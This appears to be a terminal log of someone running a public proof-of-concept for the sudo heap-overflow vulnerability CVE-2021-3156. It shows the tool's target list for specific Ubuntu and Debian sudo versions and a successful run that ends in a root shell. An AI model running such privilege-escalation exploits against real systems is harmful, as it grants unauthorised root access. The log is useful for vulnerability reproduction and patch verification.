 major@major:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
major@major:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#